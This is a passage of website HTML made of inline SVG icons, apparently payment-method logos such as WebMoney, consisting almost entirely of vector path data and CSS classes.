                                d="M24.5643 29.3589C23.8448 29.3589 23.2181 29.4507 22.2436 29.6977L21.9887 31.147L22.1507 31.1051L22.4295 31.0348C22.8465 30.9238 23.4731 30.8569 24.0306 30.8569C24.9348 30.8569 25.2838 31.0155 25.2838 31.4405C25.2838 31.5583 25.2601 31.6467 25.2136 31.8586C24.9122 31.8269 24.6334 31.8087 24.4249 31.8087C22.2674 31.8087 21.0142 32.7255 21.0142 34.2892C21.0142 35.3294 21.7337 36.0467 22.7785 36.0467C23.6601 36.0467 24.3343 35.7985 24.8204 35.2694L24.7739 35.9357H26.3977L26.4204 35.7612L26.4442 35.5402L26.4906 35.2138L26.5598 34.8059L26.9779 32.5192C27.0946 31.8031 27.1173 31.5617 27.1173 31.2444C27.1173 30.0138 26.2357 29.3589 24.5643 29.3589ZM23.5909 34.6824C23.1501 34.6824 22.8952 34.424 22.8952 34.0263C22.8952 33.3759 23.4527 33.0473 24.5428 33.0473C24.6822 33.0473 24.7751 33.0507 24.9847 33.0722C24.9371 34.024 24.3796 34.6824 23.5909 34.6824Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M18.4623 28.0249L16.3037 32.9258L16.1643 28.0249H13.1241L11.6147 35.9388H13.3779L14.5383 29.8923L14.8635 35.9388H16.6278L19.2963 29.8538L18.136 35.9388H20.085L21.617 28.0249H18.4623Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M53.9015 35.3464C53.9003 35.3034 53.8777 35.2592 53.855 35.2354C53.8085 35.2127 53.7621 35.2104 53.7394 35.2104H53.5536V35.6546H53.6465V35.4813H53.7156L53.7859 35.6546H53.9015L53.8323 35.462C53.8788 35.4427 53.9015 35.3952 53.9015 35.3464ZM53.7621 35.3963C53.7394 35.4054 53.7156 35.4054 53.7156 35.4054H53.6454V35.2898H53.6941C53.7168 35.2898 53.7632 35.2898 53.7632 35.3C53.787 35.309 53.787 35.3272 53.787 35.3442C53.787 35.3634 53.7847 35.3861 53.7621 35.3963Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M57.9762 41.0051C57.9739 40.9609 57.9524 40.9167 57.9286 40.8941C57.8822 40.8714 57.8357 40.8691 57.8119 40.8691H57.6272V41.3133H57.7201V41.1388H57.7892L57.8595 41.3133H57.9762L57.906 41.1196C57.9524 41.1026 57.9762 41.055 57.9762 41.0051ZM57.8357 41.055C57.8119 41.064 57.7892 41.064 57.7892 41.064H57.719V40.9496H57.7654C57.7892 40.9496 57.8357 40.9496 57.8357 40.9587C57.8595 40.9677 57.8595 40.987 57.8595 41.0029C57.8595 41.0232 57.8595 41.0436 57.8357 41.055Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M62.3524 11.2622H1.64759C0.736544 11.2622 0 11.9999 0 12.9098V51.0911C0 52.001 0.736544 52.7387 1.64759 52.7387H62.3524C63.2635 52.7387 64 52.001 64 51.0911V12.9098C64 11.9999 63.2635 11.2622 62.3524 11.2622ZM58.2538 41.3801C58.2062 41.4662 58.1416 41.5319 58.0578 41.5784C57.9739 41.6248 57.8856 41.6486 57.7949 41.6486C57.702 41.6486 57.6136 41.6248 57.5297 41.5784C57.447 41.5319 57.3813 41.4662 57.3326 41.3801C57.2861 41.2973 57.2623 41.209 57.2623 41.1172C57.2623 41.0254 57.2861 40.9381 57.3337 40.852C57.3802 40.7659 57.4482 40.7013 57.532 40.6548C57.617 40.6106 57.7031 40.5869 57.7938 40.5869C57.8833 40.5869 57.9694 40.6106 58.0533 40.6548C58.1382 40.7013 58.2051 40.7659 58.2516 40.852C58.2992 40.9381 58.3218 41.0265 58.3218 41.1172C58.3218 41.2078 58.3014 41.2996 58.2538 41.3801ZM59.4414 32.001C59.4436 41.0718 52.0941 48.4282 43.0221 48.4305C38.7796 48.4316 34.911 46.8237 31.9966 44.1823C29.0822 46.8191 25.2215 48.4259 20.9858 48.4259C11.9195 48.4259 4.56091 41.0684 4.56091 32.001C4.56091 22.9699 11.8618 15.6339 20.8805 15.575C20.9156 15.575 20.9507 15.575 20.9858 15.575C25.2215 15.575 29.0833 17.1818 31.9977 19.8186C34.911 17.1806 38.7751 15.5727 43.0142 15.5716C52.0861 15.5682 59.4414 22.9211 59.4436 31.9931C59.4414 31.9953 59.4414 31.9965 59.4414 32.001Z"
                                fill="currentColor"
                            ></path>
                            <path d="M33.6237 21.5151H30.5031C30.0838 22.0817 29.6895 22.6845 29.3325 23.2738H34.8997C34.5133 22.6596 34.0861 22.0726 33.6237 21.5151Z" fill="currentColor"></path>
                            <path
                                d="M37.0753 30.8781C37.4708 30.8781 37.9807 30.9121 38.4918 30.9722L38.7705 29.4843C38.2595 29.4141 37.4935 29.3574 37.0289 29.3574C34.8487 29.3574 34.0804 30.3478 34.0816 31.5319C34.0816 32.3433 34.5462 32.9042 35.5898 33.3257C36.3773 33.6464 36.4952 33.7416 36.4952 34.0362C36.4952 34.435 36.1484 34.6163 35.3824 34.6163C34.7773 34.6163 34.2447 34.537 33.617 34.3625L33.3394 35.8469L33.4323 35.8639L33.7801 35.9274C33.8957 35.9501 34.0816 35.9693 34.3139 35.9852C34.7773 36.0192 35.1241 36.0384 35.3801 36.0384C37.4697 36.0384 38.4215 35.3597 38.4215 33.8923C38.4215 33.0084 38.0272 32.4928 37.0289 32.1008C36.2164 31.7756 36.1235 31.7019 36.1235 31.4005C36.1235 31.0549 36.4476 30.8781 37.0753 30.8781Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M47.2442 29.488C47.1501 29.4653 47.0799 29.4529 47.0799 29.4495C47.0107 29.4393 46.9405 29.4336 46.8702 29.4336C46.2425 29.4336 45.779 29.7191 45.1762 30.4795L45.362 29.5027H43.5977L42.4136 35.939H44.3637C45.0606 32.0036 45.3609 31.3123 46.2889 31.3123C46.3592 31.3123 46.4283 31.318 46.5212 31.3282L46.7535 31.3758L47.4527 29.5582C47.2906 29.4959 47.2668 29.4959 47.2442 29.488Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M41.3915 31.0676H42.3898L42.6685 29.5015H41.6714L41.9501 28.0239H40.0238L39.1184 32.9372L39.0255 33.446L38.9088 34.0794C38.885 34.2834 38.8623 34.476 38.8623 34.6562C38.8623 35.5695 39.396 36.0704 40.3943 36.0704C40.8351 36.0704 41.2532 36.0069 41.7869 35.8608L42.0419 34.433C41.9048 34.4749 41.7416 34.4953 41.532 34.4953C41.0685 34.4953 40.8578 34.3525 40.8578 34.0194C40.8578 33.9605 40.8578 33.871 40.8816 33.7531L41.3915 31.0676Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M53.7156 34.9326C53.4369 34.9326 53.2046 35.1581 53.2046 35.4335C53.2046 35.7122 53.4369 35.9377 53.7156 35.9377C53.9944 35.9377 54.2267 35.7122 54.2267 35.4335C54.2267 35.1592 53.9944 34.9326 53.7156 34.9326ZM53.7156 35.8176C53.5071 35.8176 53.3213 35.6465 53.3213 35.4335C53.3213 35.2227 53.5071 35.0527 53.7156 35.0527C53.9264 35.0527 54.0873 35.2227 54.0873 35.4335C54.0873 35.6465 53.9264 35.8176 53.7156 35.8176Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M50.4668 29.3188C48.1462 29.3188 46.6379 30.8656 46.6379 33.1443C46.6379 34.7772 47.5184 36.112 49.7258 36.112C51.7201 36.112 53.2056 35.1613 53.5082 33.022C53.5547 32.648 53.5547 32.622 53.5547 32.2231C53.5547 30.5891 52.4872 29.3188 50.4668 29.3188ZM51.4187 32.9664C51.2566 33.9693 50.3524 34.5438 49.9343 34.5438C49.2374 34.5574 48.8204 33.9693 48.8204 33.0956C48.8204 32.0622 49.4232 30.8894 50.4215 30.8894C51.2102 30.8894 51.4878 31.5273 51.4878 32.1982C51.4878 32.4769 51.4651 32.7307 51.4187 32.9664Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M33.243 33.2703C33.4074 32.6176 33.4776 32.1552 33.4776 31.6793C33.4776 30.2527 32.4555 29.3428 30.8555 29.3428C28.9054 29.3428 27.4674 30.9688 27.4674 33.1751C27.4663 35.0731 28.604 36.0601 30.7853 36.0601C31.4583 36.0601 32.1076 35.9751 32.7581 35.8006L33.0821 34.1892C32.3864 34.4725 31.7598 34.5983 31.0629 34.5983C29.949 34.5983 29.3688 34.2187 29.3688 33.4731C29.3688 33.413 29.3688 33.3688 29.3926 33.2703H33.243ZM30.8317 30.8159C31.4119 30.8159 31.7371 31.1207 31.7371 31.6431C31.7371 31.7292 31.7371 31.8357 31.7371 31.9739L29.5785 31.9717C29.7643 31.2238 30.2062 30.8159 30.8317 30.8159Z"
                                fill="currentColor"
                            ></path>
                            <path d="M28.1224 38.937C28.4069 39.5466 28.7389 40.1279 29.0924 40.6957H34.9202C35.2737 40.1302 35.5933 39.5444 35.8765 38.937H28.1224Z" fill="currentColor"></path>
                            <path
                                d="M30.3151 42.3828C30.8352 43.0208 31.3859 43.6293 31.9944 44.1777C32.008 44.1652 32.0227 44.1551 32.0363 44.1415H32.0386C32.6369 43.5964 33.1955 43.0094 33.7066 42.3828H30.3151Z"
                                fill="currentColor"
                            ></path>
                        </svg>
                    </div>
                    <div class="w-1/12 sm:flex sm:justify-center sm:w-1/4 text-svg hover:text-btn-hover transition">
                        <svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" viewbox="0 0 64 64" fill="none">
                            <path
                                d="M6.72746 23.8584C6.7082 23.9037 6.6844 23.9491 6.66967 23.9966C6.49177 24.5949 6.62888 25.1423 7.11047 25.6148C7.53086 26.0272 8.1065 25.8913 8.65834 25.8969C8.65834 24.8975 8.65834 23.9275 8.65834 22.9428C7.55806 22.8046 7.08554 23.0346 6.72746 23.8584Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M7.10142 33.2417C7.10256 33.4468 7.10482 33.6315 7.10256 33.8173C7.09349 35.0219 7.09576 36.2298 6.75468 37.4071C6.58584 37.9941 6.30596 38.5584 6.07593 39.1306C6.93145 39.1306 7.8425 39.1306 8.76148 39.1306C8.76148 37.1442 8.76148 35.1884 8.76148 33.2417C8.19717 33.2417 7.6578 33.2417 7.10142 33.2417Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M15.5536 33.4797C15.3915 33.2055 15.1525 32.9936 14.7491 32.9755C14.3366 32.9551 14.0907 33.1681 13.906 33.4276C13.472 34.0384 13.3451 34.7171 13.2771 35.4401C14.1949 35.4401 15.0663 35.4401 15.9683 35.4401C15.9717 34.7545 15.9128 34.0939 15.5536 33.4797Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M28.9484 37.0685C28.7648 36.1836 28.0544 35.8289 26.9903 36.0544C26.9122 36.0714 26.8034 36.1722 26.8034 36.2346C26.7898 37.1751 26.7943 38.1178 26.7943 39.0731C27.8572 39.3258 28.7388 38.9167 28.9416 38.0578C29.0164 37.7394 29.0141 37.3881 28.9484 37.0685Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M62.3524 11.2622H1.64759C0.736544 11.2622 0 11.9999 0 12.9098V51.09C0 51.9999 0.736544 52.7387 1.64759 52.7387H62.3524C63.2635 52.7387 64 52.001 64 51.0911V12.9098C64 11.9999 63.2635 11.2622 62.3524 11.2622ZM26.1144 26.6084C26.1677 26.0407 26.3331 25.5002 26.7524 25.0333C27.2975 24.4282 28.2969 24.3138 29.0266 24.7931C28.928 24.9177 28.8374 25.0322 28.749 25.1421C28.7173 25.1466 28.698 25.1546 28.681 25.15C27.7972 24.9109 27.2657 25.1251 26.9983 25.8492C26.8011 26.3784 26.7592 26.9245 26.8737 27.4673C27.0912 28.5143 27.9195 28.8769 29.1229 28.4758C29.234 28.9631 29.1705 29.0231 28.6028 29.1557C27.7994 29.3449 27.0164 29.0639 26.5666 28.4656C26.136 27.8934 26.0555 27.2599 26.1144 26.6084ZM6.55071 22.7976C6.92125 22.4701 7.37224 22.3002 7.91615 22.3024C8.30142 22.3036 8.68555 22.3024 9.07195 22.3024C9.49122 22.3036 9.49235 22.3024 9.49235 22.639C9.49235 24.6639 9.49235 26.6888 9.49235 28.7126C9.49235 28.835 9.49235 28.9551 9.49235 29.0979C9.2204 29.0979 8.96997 29.0979 8.68102 29.0979C8.68102 28.2673 8.68102 27.4356 8.68102 26.6106C8.20283 26.5189 8.1779 26.5279 7.97507 26.8407C7.53541 27.5228 7.08555 28.2005 6.66176 28.8883C6.55071 29.0662 6.4272 29.1432 6.18697 29.1217C6.00567 29.1058 5.81983 29.1183 5.57847 29.1183C6.1711 28.2254 6.73654 27.3733 7.30538 26.5189C5.61246 26.0622 5.27819 23.9228 6.55071 22.7976ZM11.0448 41.6985C10.6504 41.6985 10.2697 41.6985 9.85496 41.6985C9.85496 41.1421 9.85496 40.5948 9.85496 40.0293C8.36487 40.0293 6.90652 40.0293 5.4187 40.0293C5.4187 40.5767 5.4187 41.124 5.4187 41.6917C4.99717 41.6917 4.60737 41.6917 4.19377 41.6917C4.19377 40.8543 4.19377 40.0157 4.19377 39.1727C4.22323 39.1648 4.25269 39.1444 4.27649 39.1489C4.72974 39.2237 4.90765 39.0152 5.05609 38.7002C5.50482 37.7404 5.72918 36.7444 5.8119 35.7291C5.90482 34.5857 5.93201 33.4378 5.98867 32.2718C7.31898 32.2718 8.68329 32.2718 10.0918 32.2718C10.0918 34.5676 10.0918 36.8429 10.0918 39.141C10.4147 39.141 10.7173 39.141 11.0448 39.141C11.0448 40.0044 11.0448 40.8452 11.0448 41.6985ZM11.5003 29.1126C11.2442 29.1126 11.0232 29.1126 10.7785 29.1126C10.7785 27.6429 10.7785 26.1767 10.7785 24.6843C11.0153 24.6843 11.2306 24.6843 11.4788 24.6843C11.4788 25.2803 11.4788 25.8707 11.4788 26.4792C11.9377 26.4792 12.3626 26.4792 12.8181 26.4792C12.8181 25.8832 12.8181 25.2928 12.8181 24.69C13.072 24.69 13.2929 24.69 13.5354 24.69C13.5354 26.1642 13.5354 27.6316 13.5354 29.1149C13.2986 29.1149 13.0776 29.1149 12.8227 29.1149C12.8227 28.452 12.8227 27.7982 12.8227 27.1296C12.3728 27.1296 11.9535 27.1296 11.5003 27.1296C11.5003 27.788 11.5003 28.4407 11.5003 29.1126ZM13.5014 39.967C12.885 39.6645 12.5144 39.1931 12.2958 38.6514C11.5683 36.8588 11.6499 35.082 12.5994 33.3563C12.9235 32.7682 13.4051 32.2718 14.1949 32.0577C14.9552 31.8514 15.5649 31.9999 16.0714 32.5098C16.6436 33.0877 16.9201 33.7767 17.0595 34.4939C17.1694 35.0673 17.1751 35.6577 17.2295 36.2639C15.9025 36.2639 14.6278 36.2639 13.3133 36.2639C13.3246 36.9937 13.3144 37.6826 13.5785 38.3512C13.9207 39.2214 14.7048 39.5523 15.9048 39.3075C16.2754 39.2316 16.6244 39.0934 17.013 38.9755C17.0878 39.1546 17.1717 39.3631 17.2544 39.5659C16.2074 40.3002 14.536 40.4747 13.5014 39.967ZM18.1235 29.9398C17.9309 29.9398 17.7303 29.9398 17.4924 29.9398C17.4924 29.6497 17.4924 29.3529 17.4924 29.039C16.6436 29.039 15.8323 29.039 14.9847 29.039C14.9847 29.3359 14.9847 29.6327 14.9847 29.9444C14.7467 29.9444 14.5439 29.9444 14.3173 29.9444C14.3173 29.4888 14.3173 29.031 14.3173 28.5506C14.6765 28.5982 14.7456 28.3704 14.8385 28.1574C15.2147 27.2939 15.2476 26.3908 15.2861 25.4888C15.2975 25.2293 15.2873 24.971 15.2873 24.6832C16.0771 24.6832 16.8238 24.6832 17.6023 24.6832C17.6023 25.9648 17.6023 27.2361 17.6023 28.5245C17.7881 28.5313 17.9422 28.5381 18.1235 28.5449C18.1235 29.0016 18.1235 29.4616 18.1235 29.9398ZM19.1026 25.3631C19.2249 25.1478 19.3994 24.9359 19.6068 24.7704C20.1586 24.3274 20.8533 24.4135 21.2544 24.9529C21.711 25.567 21.7994 26.2424 21.7518 26.9631C21.021 26.9631 20.3048 26.9631 19.5592 26.9631C19.5433 27.4446 19.5309 27.9047 19.7904 28.333C20.0113 28.699 20.4261 28.8282 21.0074 28.7104C21.2159 28.6684 21.4153 28.5959 21.6227 28.5359C21.8584 28.7874 21.8493 28.8951 21.5082 29.014C21.2023 29.1206 20.8771 29.2123 20.5518 29.2463C19.8788 29.3177 19.2986 29.0299 19.0448 28.4667C18.8714 28.0837 18.7592 27.6701 18.7082 27.2633C18.6266 26.6084 18.7569 25.9648 19.1026 25.3631ZM23.6272 40.0905C23.2045 40.0905 22.7966 40.0905 22.3558 40.0905C22.3558 38.9177 22.3558 37.7506 22.3558 36.5495C21.7552 36.5495 21.1864 36.5495 20.6176 36.5495C20.017 36.5495 20.017 36.5472 20.017 37.0503C20.0159 37.9614 20.017 38.8724 20.017 39.7835C20.017 39.8798 20.017 39.9772 20.017 40.0905C19.5819 40.0905 19.1751 40.0905 18.7501 40.0905C18.7501 37.4832 18.7501 34.8837 18.7501 32.2696C19.1626 32.2696 19.5615 32.2696 20.0011 32.2696C20.0011 33.3381 20.0011 34.3897 20.0011 35.4673C20.8125 35.4673 21.5603 35.4673 22.3467 35.4673C22.3467 34.3999 22.3467 33.3381 22.3467 32.265C22.7456 32.265 23.1093 32.2582 23.4708 32.273C23.5297 32.2752 23.5898 32.3625 23.6374 32.418C23.6567 32.4407 23.6408 32.4815 23.6408 32.5143C23.6408 34.9631 23.6408 37.4106 23.6419 39.8605C23.6419 39.9308 23.6329 40.0044 23.6272 40.0905ZM25.1105 29.0095C25.0334 29.0005 24.9518 28.9041 24.9043 28.8316C24.5394 28.2922 24.1824 27.7495 23.821 27.2067C23.77 27.1296 23.7122 27.056 23.5773 26.9733C23.532 27.1455 23.4527 27.3177 23.4459 27.49C23.4278 27.992 23.4391 28.4939 23.4391 29.0072C23.1887 29.0072 22.9745 29.0072 22.7365 29.0072C22.7365 27.5761 22.7365 26.1415 22.7365 24.6843C22.97 24.6843 23.183 24.6843 23.4289 24.6843C23.4289 25.3019 23.4289 25.907 23.4289 26.588C23.5377 26.4826 23.5943 26.4361 23.6397 26.3829C24.0385 25.9081 24.4521 25.4412 24.8249 24.9517C24.9949 24.7296 25.1841 24.6288 25.4935 24.6707C25.5705 24.6809 25.6499 24.6718 25.787 24.6718C25.7144 24.767 25.6691 24.8316 25.617 24.8951C25.1921 25.405 24.7739 25.9183 24.3365 26.4203C24.2187 26.5551 24.2255 26.6537 24.3173 26.7897C24.8023 27.516 25.2759 28.2446 25.7836 29.0186C25.5286 29.0186 25.3167 29.0356 25.1105 29.0095ZM30.4997 38.5585C30.0873 39.5013 29.2068 39.9614 28.0521 40.0452C27.2816 40.103 26.5009 40.0565 25.6929 40.0565C25.6929 37.4072 25.6929 34.8463 25.6929 32.2696C26.051 32.2696 26.4 32.2696 26.7853 32.2696C26.7853 33.2033 26.7853 34.1438 26.7853 35.0718C27.328 35.0718 27.8402 35.0401 28.3433 35.0786C29.6204 35.1818 30.4204 35.822 30.6323 36.8747C30.7456 37.4469 30.7411 38.0157 30.4997 38.5585ZM36.4884 33.0503C35.3235 33.0503 34.1552 33.0503 32.962 33.0503C32.962 35.4129 32.962 37.7438 32.962 40.0894C32.5666 40.0894 32.196 40.0894 31.8028 40.0894C31.8028 37.4866 31.8028 34.8826 31.8028 32.2616C33.379 32.2616 34.9246 32.2616 36.4907 32.2616C36.4907 32.5234 36.4907 32.7716 36.4884 33.0503ZM40.7467 40.0905C40.7467 38.3806 40.7467 36.6707 40.7467 34.9495C39.949 36.6775 39.1581 38.3886 38.3705 40.0973C37.9399 40.0973 37.5467 40.0973 37.1263 40.0973C37.1263 37.4877 37.1263 34.8849 37.1263 32.265C37.5467 32.265 37.9547 32.265 38.3943 32.265C38.3943 33.8832 38.3943 35.4877 38.3943 37.0911C38.4147 37.0945 38.4329 37.0979 38.4544 37.1013C38.6754 36.6288 38.9008 36.1585 39.1195 35.686C39.6181 34.6073 40.1201 33.5319 40.6142 32.452C40.6833 32.2968 40.7751 32.239 40.979 32.2469C41.3711 32.2639 41.7654 32.2526 42.1745 32.2526C42.1745 34.8781 42.1745 37.4775 42.1756 40.0905C41.7043 40.0905 41.2431 40.0905 40.7467 40.0905ZM59.4674 39.9398C59.1955 40.1631 58.8612 40.239 58.4986 40.239C56.8272 40.2412 55.1592 40.239 53.4901 40.239C51.8108 40.239 50.1314 40.2412 48.4533 40.239C47.6125 40.2367 47.0051 39.856 46.7705 39.192C46.7399 39.1013 46.7297 39.0005 46.7297 38.9041C46.7275 36.9506 46.7331 34.9982 46.7252 33.0446C46.7218 32.3557 47.1127 31.873 47.8142 31.5376C50.196 30.4033 52.5779 29.269 54.9586 28.1325C55.3484 27.9466 55.745 27.8186 56.1938 27.9795C56.5836 28.1211 56.7513 28.3942 56.7535 28.7217C56.7603 30.7897 56.7807 32.8577 56.7422 34.9234C56.7297 35.5614 56.3207 36.069 55.5626 36.3228C53.881 36.8871 52.196 37.4401 50.5133 37.9988C50.0929 38.1381 49.6714 38.2741 49.2533 38.4214C49.1207 38.469 48.987 38.5359 48.8839 38.6186C48.8057 38.6854 48.706 38.8225 48.7377 38.8781C48.7887 38.9597 48.9439 39.0469 49.0561 39.0469C49.3167 39.048 49.5864 39.0197 49.8402 38.9642C52.1077 38.4724 54.3717 37.9682 56.638 37.4684C57.3666 37.3064 57.9751 36.6684 57.9773 36.0452C57.9841 34.8565 57.9887 33.6679 57.9728 32.4803C57.9705 32.2367 58.051 32.1359 58.3558 32.1676C58.5133 32.1846 58.6708 32.1676 58.8295 32.1699C59.3496 32.1767 59.7054 32.4316 59.7813 32.8565C59.8028 32.9744 59.8051 33.1013 59.8051 33.2214C59.8074 35.1262 59.8074 37.0288 59.8062 38.9347C59.8062 39.2939 59.8221 39.6543 59.4674 39.9398Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M53.9139 31.4615C53.3519 31.5329 52.9847 31.8083 52.8148 32.2457C52.6301 32.7182 52.927 33.0933 53.4595 33.0955C54.0964 33.0967 54.7434 32.4972 54.6629 31.9794C54.6097 31.6451 54.2856 31.4151 53.9139 31.4615Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M15.9456 25.2271C15.8968 26.35 15.9886 27.4763 15.3121 28.5222C15.847 28.5222 16.3433 28.5222 16.8713 28.5222C16.8713 27.4118 16.8713 26.3251 16.8713 25.2271C16.5541 25.2271 16.2549 25.2271 15.9456 25.2271Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M20.7955 25.3124C20.5768 24.9917 20.1678 24.9815 19.9219 25.2886C19.6386 25.6433 19.5559 26.0444 19.5332 26.4773C20.042 26.4773 20.5292 26.4773 21.0607 26.4773C21.0697 26.0626 21.0403 25.6694 20.7955 25.3124Z"
                                fill="currentColor"
                            ></path>
                        </svg>
                    </div>
                    <div class="w-1/12 sm:flex sm:justify-end sm:w-1/3 text-svg hover:text-btn-hover transition">
                        <svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" viewbox="0 0 64 64" fill="none">
                            <path
                                d="M62.3524 11.2622H1.64759C0.736544 11.2622 0 11.9999 0 12.9098V51.0911C0 52.001 0.736544 52.7387 1.64759 52.7387H62.3524C63.2635 52.7387 64 52.001 64 51.0911V12.9098C64 11.9999 63.2635 11.2622 62.3524 11.2622ZM59.132 29.7495L58.2493 30.5461L57.4527 29.6611L58.3365 28.8645L59.132 29.7495ZM54.5858 28.9778L53.3904 27.6497L54.7184 26.4543L55.9139 27.7823L54.5858 28.9778ZM55.9411 29.124L57.1377 30.4509L55.8096 31.6463L54.6142 30.3194L55.9411 29.124ZM53.506 28.6843L51.736 30.2775L50.1439 28.5075L51.9139 26.9143L53.506 28.6843ZM53.1785 29.9342L54.7717 31.7041L53.0017 33.2962L51.4085 31.5262L53.1785 29.9342ZM54.4374 32.9937L56.0306 34.7636L54.2606 36.3591L52.6674 34.5891L54.4374 32.9937ZM55.7484 33.124L57.0765 31.9274L58.2731 33.2554L56.945 34.4509L55.7484 33.124ZM58.0034 27.1183L57.1184 27.9149L56.3218 27.0299L57.2068 26.2333L58.0034 27.1183ZM9.28045 34.9529H8.36261L7.20793 30.716H7.14788L6.0272 34.9529H5.10935L3.73371 28.9336H4.68555L5.63626 33.4254H5.69632L6.8 28.9336H7.55581L8.73654 33.4254H8.7966L9.66346 28.9336H10.6572L9.28045 34.9529ZM14.5473 32.9937H11.7802C11.7802 34.0112 12.196 34.4633 13.0708 34.4633C13.5286 34.4633 13.9535 34.3013 14.4204 34.0214V34.6662C14.0385 34.886 13.5286 35.0571 12.9178 35.0571C11.4912 35.0571 10.9054 34.1744 10.9054 32.8316C10.9054 31.541 11.5592 30.6084 12.8329 30.6084C13.8946 30.6084 14.5484 31.2962 14.5484 32.682L14.5473 32.9937ZM16.9756 35.056C16.5258 35.056 15.8289 34.9109 15.319 34.6401V28.7138L16.2017 28.5019V30.9223C16.4578 30.7863 16.8895 30.6084 17.3496 30.6084C18.4023 30.6084 18.9711 31.3393 18.9711 32.6979C18.9711 34.2854 18.2074 35.056 16.9756 35.056ZM25.7496 34.9529H25.7473H24.8306V30.588H24.7547L23.0221 34.9529H22.4793L20.7467 30.69H20.6708V34.9529H19.9071V28.9336H20.9337L22.8363 33.6803H22.8793L24.6969 28.9336H25.7496V34.9529ZM28.6187 35.056C27.4561 35.056 26.6822 34.282 26.6822 32.8305C26.6822 31.3438 27.498 30.6072 28.6187 30.6072C29.7394 30.6072 30.5552 31.3461 30.5552 32.8305C30.5552 34.2854 29.7824 35.056 28.6187 35.056ZM34.928 34.9529H34.0453V32.0735C34.0453 31.4039 33.7156 31.2849 33.2805 31.2849C32.9405 31.2849 32.5076 31.4378 32.2448 31.5908V34.9529H31.362V31.2339C31.7439 31.005 32.5507 30.6061 33.5275 30.6061C34.5462 30.6061 34.928 31.005 34.928 31.8798V34.9529ZM39.3609 32.9937H36.5926C36.5926 34.0112 37.0085 34.4633 37.8856 34.4633C38.3433 34.4633 38.7683 34.3013 39.234 34.0214V34.6662C38.851 34.886 38.3433 35.0571 37.7303 35.0571C36.3037 35.0571 35.7201 34.1744 35.7201 32.8316C35.7201 31.541 36.3739 30.6084 37.6465 30.6084C38.7094 30.6084 39.3632 31.2962 39.3632 32.682L39.3609 32.9937ZM42.0351 34.9971C41.6102 36.1676 41.0924 36.7795 40.1178 36.7795V36.0837C40.6958 36.0837 41.0504 35.6259 41.2555 34.9971L39.6261 30.75H40.5598L41.6465 33.8752H41.6975L42.6652 30.75H43.5739L42.0351 34.9971ZM56.434 38.4724C55.3518 39.09 54.0975 39.4424 52.766 39.4424C48.6674 39.4424 45.3235 36.0996 45.3235 32.001C45.3235 27.9024 48.6674 24.5585 52.766 24.5585C53.9331 24.5585 55.0414 24.8305 56.0272 25.3132C56.1824 25.3869 56.3365 25.4684 56.4895 25.5568L55.8051 26.1699L54.7762 25.1058L53.0391 26.656L52.0091 25.5296L48.7717 28.4463L50.8465 30.7342L50.0306 31.4503L52.0748 33.7404L51.2635 34.4565L54.1847 37.7075L55.9161 36.1121L57.4142 37.8231C57.1173 38.052 56.7932 38.2696 56.434 38.4724ZM58.1122 37.1308L56.9156 35.805L58.2436 34.6084L59.4391 35.9353L58.1122 37.1308ZM59.379 33.1738L58.5824 32.2888L59.4674 31.4922L60.264 32.3772L59.379 33.1738Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M28.6187 31.2021C28.059 31.2021 27.574 31.6849 27.574 32.8316C27.574 33.9954 28.0159 34.4622 28.6187 34.4622C29.2216 34.4622 29.6635 33.9954 29.6635 32.8316C29.6635 31.6837 29.1955 31.2021 28.6187 31.2021Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M17.1196 31.2705C16.7819 31.2705 16.5349 31.3634 16.1949 31.5504V34.3277C16.4669 34.4467 16.7627 34.4637 16.9757 34.4637C17.6046 34.4637 18.0805 34.0728 18.0805 32.6971C18.0805 31.6184 17.6884 31.2705 17.1196 31.2705Z"
                                fill="currentColor"
                            ></path>
                            <path d="M37.6205 31.1763C37.1015 31.1763 36.7026 31.5751 36.6074 32.4239H38.5542C38.5122 31.5332 38.0782 31.1763 37.6205 31.1763Z" fill="currentColor"></path>
                            <path d="M12.8068 31.1763C12.2889 31.1763 11.8889 31.5751 11.796 32.4239H13.7405C13.6986 31.5332 13.2657 31.1763 12.8068 31.1763Z" fill="currentColor"></path>
                        </svg>
                    </div>
                    <div class="w-1/12 sm:flex sm:justify-center sm:w-1/3 text-svg hover:text-btn-hover transition">
                        <svg xmlns="http://www.w3.org/2000/svg" width="64" height="42" viewbox="0 0 64 42" fill="none">
                            <rect width="64" height="42" rx="2" fill="currentColor"></rect>
                            <g clip-path="url(#clip0)">
                                <path
                                    d="M27.4111 31.2715C27.3198 31.0151 27.1542 30.8403 27.0343 30.6131C26.7432 30.2227 26.4006 29.8847 26.0581 29.5468C25.9382 29.506 25.8868 29.3894 25.7727 29.3428C25.6984 29.2438 25.5786 29.1913 25.4815 29.1156C25.2874 28.9641 25.0762 28.8359 24.8592 28.7077C24.4482 28.4397 23.9401 28.2707 23.4377 28.0959C22.8954 27.9619 22.3245 27.8628 21.7308 27.7812C21.1428 27.6938 20.5548 27.6123 20.1095 27.3734C19.8526 27.2976 19.6642 27.1519 19.4416 27.0354C19.236 26.8955 19.0134 26.779 18.8421 26.6042C18.6309 26.476 18.4996 26.2604 18.334 26.0856C18.2769 25.9691 18.1799 25.8992 18.1342 25.771C18.0771 25.7477 18.06 25.6777 18.0258 25.6369C17.9858 25.5903 17.9858 25.4971 17.9173 25.4796C17.883 25.7185 17.8945 26.004 17.9173 26.2488C17.9458 26.3537 17.9572 26.4818 17.9858 26.5867C18.0029 26.68 18.0886 26.8315 18.0543 26.9014C16.2731 26.8081 14.9715 26.2313 13.8412 25.4738C13.2817 25.095 12.8022 24.6347 12.3569 